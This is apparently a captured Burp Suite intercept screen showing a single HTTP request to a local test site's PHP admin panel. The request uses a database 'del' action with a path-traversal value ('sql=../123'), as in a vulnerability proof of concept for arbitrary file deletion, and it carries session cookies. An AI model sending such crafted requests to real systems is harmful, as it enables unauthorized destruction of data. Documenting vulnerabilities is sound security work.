 Request to http://www.test.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /admin/index.php?m=database&c=del&sql=../123&pytoken=9e626b8f79d5 HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/admin/index.php?m=database&c=backin
X-Requested-With: XMLHttpRequest
Cookie: PHPSESSID=tc4fond1b6i193svlsaddgf276; lasttime=1537966609; ashell=c0e024d9200b5705bc4804722636378a
Connection: close